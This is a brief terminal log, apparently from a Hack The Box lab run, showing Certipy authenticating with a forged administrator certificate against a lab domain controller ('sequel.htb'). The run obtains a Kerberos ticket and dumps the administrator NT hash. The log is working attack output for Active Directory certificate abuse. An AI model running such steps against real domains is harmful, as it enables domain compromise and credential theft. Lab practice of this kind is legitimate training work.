 ] Wrote certificate and private key to 'administrator.pfx'
(venv) ) root@racknerd-d9455e3:/home/nxc/certipy# certipy auth -pfx administrator.pfx -dc-ip 10.10.11.51
ertipy v5.0.2 - by Oliver Lyak (ly4k)
*] Certificate identities:
*]     SAN UPN: 'administrator@sequel.htb'
*] Using principal: 'administrator@sequel.htb'
*] Trying to get TGT...
*] Got TGT
*] Saving credential cache to 'administrator.ccache'
*] Wrote credential cache to 'administrator.ccache'
*] Trying to retrieve NT hash for 'administrator'
*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff
(venv) ) root@racknerd-d9455e3:/home/nxc/certipy#